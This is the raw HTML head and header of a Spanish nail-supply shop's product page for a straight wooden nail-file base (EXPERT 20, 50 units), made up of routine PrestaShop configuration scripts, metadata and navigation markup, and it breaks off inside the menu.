

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html
body_size: 27002
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>Base lima de madera recta EXPERT 20 50uds</title>
  
    
  
  <meta name="description" content="Base lima de madera recta EXPERT 20 50uds">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
    
      <link rel="canonical" href="https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html">
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html">
    <meta property="og:title" content="Base lima de madera recta EXPERT 20 50uds">
    <meta property="og:site_name" content="Siberian Nails">
    <meta property="og:description" content="Base lima de madera recta EXPERT 20 50uds">
    <meta property="og:image" content="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/placas-de-lima\/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html","meta":{"title":"Base lima de madera recta EXPERT 20 50uds","description":"Base lima de madera recta EXPERT 20 50uds","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-2990":true,"product-Base lima de madera recta EXPERT 20 50uds":true,"product-id-category-87":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/placas-de-lima\/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"LIMAS Y RECAMBIOS","url":"https:\/\/www.siberian-nails.com\/46-limas-y-recambios"},{"title":"Placas de lima","url":"https:\/\/www.siberian-nails.com\/87-placas-de-lima"},{"title":"Base lima de madera recta EXPERT 20 50uds","url":"https:\/\/www.siberian-nails.com\/placas-de-lima\/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769097396,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



  
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,46];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '87';
                RM_CURRENT_CATEGORY_DISPLAYED = '87';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="es_ES"/>
                                <meta property="product:retailer_item_id" content="2990"/>
                                <meta property="product:item_group_id" content="2990"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="in stock"/>
                                <meta property="brand" content="Siberian nails"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
            <meta property="product:pretax_price:amount" content="4.132231">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="5">
        <meta property="product:price:currency" content="EUR">
        
    

          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html">
      <meta property="og:title" content="Base lima de madera recta EXPERT 20 50uds">
      <meta property="og:site_name" content="Siberian Nails">
      <meta property="og:description" content="Base lima de madera recta EXPERT 20 50uds">
      <meta property="og:image" content="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg">
              <meta property="product:pretax_price:amount" content="4.132231">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="5">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="Base lima de madera recta EXPERT 20 50uds">
      <meta name="twitter:description" content="Base lima de madera recta EXPERT 20 50uds">
      <meta name="twitter:image" content="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Placas de lima","@id":"https://www.siberian-nails.com/87-placas-de-lima","url":"https://www.siberian-nails.com/87-placas-de-lima"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Base lima de madera recta EXPERT 20 50uds","@id":"https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html","url":"https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html"}}]}]}
        </script>
    
    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2990 product-base-lima-de-madera-recta-expert-20-50uds product-id-category-87 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2Fplacas-de-lima%2F2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-87" data-id="87">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/87-placas-de-lima"
            >Placas de lima</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="87"
                    href="https://www.siberian-nails.com/87-placas-de-lima"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
